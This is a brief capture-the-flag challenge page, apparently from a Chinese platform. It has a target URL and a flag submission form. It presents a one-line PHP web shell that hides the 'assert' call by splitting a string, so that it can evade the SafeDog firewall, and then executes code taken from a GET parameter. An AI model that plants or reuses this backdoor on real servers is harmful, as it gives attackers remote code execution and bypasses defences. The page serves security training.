 过狗一句话
100
http://120.24.86.145:8010/
送给大家一个过狗一句话
<?php $poc="a#s#s#e#r#t"; $poc_1=explode("#",$poc);
$poc_2=$poc_1[0].$poc_1[1].$poc_1[2].$poc_1[3].$poc_1[4].$poc_1[5];
$poc_2($_GET['s']) ?>
Flag
Submit